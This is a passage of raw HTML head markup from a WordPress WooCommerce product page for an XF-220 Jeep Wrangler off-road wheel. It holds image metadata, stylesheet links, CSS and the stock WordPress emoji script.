com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09467-min-scaled.jpg","height":"2560","width":"1707"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09465-min-scaled.jpg","height":"1707","width":"2560"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09462-min-scaled.jpg","height":"2560","width":"1707"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09453-min-scaled.jpg","height":"2560","width":"1707"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09436-min-scaled.jpg","height":"2095","width":"2560"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09435-min-scaled.jpg","height":"1707","width":"2560"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09433-min-scaled.jpg","height":"2560","width":"1707"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09431-min-scaled.jpg","height":"2560","width":"1707"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09428-min-scaled.jpg","height":"1707","width":"2560"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09427-min-scaled.jpg","height":"2560","width":"1707"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09424-min-scaled.jpg","height":"2560","width":"1707"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09420-min-scaled.jpg","height":"1707","width":"2560"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09419-min-scaled.jpg","height":"2560","width":"1707"},{"@type":"ImageObject","url":"https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09417-min-scaled.jpg","height":"2560","width":"1707"}],"@id":"https://www.xfoffroad.com/wheel/xf-220-jeep-wrangler-20x12/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="XF Off-Road &raquo; Feed" href="https://www.xfoffroad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="XF Off-Road &raquo; Comments Feed" href="https://www.xfoffroad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="XF Off-Road &raquo; JEEP WRANGLER XF-220 Comments Feed" href="https://www.xfoffroad.com/wheel/xf-220-jeep-wrangler-20x12/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.xfoffroad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-50793-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-50793.css?ver=1745609098' media='all' />
<link rel='stylesheet' id='elementor-post-54621-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-54621.css?ver=1745609098' media='all' />
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'Poppins Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/09/Poppins-Black.ttf') format('truetype');
}
@font-face {
	font-family: 'Poppins Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/09/Poppins-Black.ttf') format('truetype');
}
@font-face {
	font-family: 'Impacted';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/11/Impacted.ttf') format('truetype');
}
@font-face {
	font-family: 'Impacted';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/11/Impacted.ttf') format('truetype');
}
@font-face {
	font-family: 'Impact';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/11/impact.ttf') format('truetype');
}
@font-face {
	font-family: 'Impact';
	font-weight: 100;
	font-display: auto;
	src: url('https://www.xfoffroad.com/wp-content/uploads/2022/11/impact.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='premium-addons-css' href='https://www.xfoffroad.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.90' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.xfoffroad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='table-addons-for-elementor-css' href='https://www.xfoffroad.com/wp-content/plugins/table-addons-for-elementor/public/css/table-addons-for-elementor-public.css?ver=2.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='quform-css' href='https://www.xfoffroad.com/wp-content/plugins/quform/cache/quform.css?ver=1695150284' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.xfoffroad.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1743101971' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://www.xfoffroad.com/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.xfoffroad.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://www.xfoffroad.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1743101967' media='all' />
<style id='woo-variation-gallery-inline-css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 1000px;--wvg-gallery-width: 90%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 90% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.xfoffroad.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1743102009' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:150px;
--wvs-single-product-item-height:150px;
--wvs-single-product-item-font-size:20px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.xfoffroad.com/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.xfoffroad.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.xfoffroad.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-post-32529-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-32529.css?ver=1745609098' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://www.xfoffroad.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.7.8' media='all' />
<link rel='stylesheet' id='elementor-post-47505-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-47505.css?ver=1747207169' media='all' />
<link rel='stylesheet' id='elementor-post-55472-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-55472.css?ver=1745609099' media='all' />
<link rel='stylesheet' id='elementor-post-54905-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-54905.css?ver=1745609099' media='all' />
<link rel='stylesheet' id='elementor-post-47790-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-47790.css?ver=1745609099' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.xfoffroad.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.10' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743102993' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743103000' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743103001' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1743793181' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.xfoffroad.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.4.8' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.xfoffroad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
